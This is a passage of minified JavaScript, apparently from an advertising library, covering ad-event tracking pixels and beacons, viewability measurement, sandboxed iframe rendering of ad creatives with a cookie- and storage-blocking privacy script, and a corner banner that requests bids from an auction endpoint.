primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: 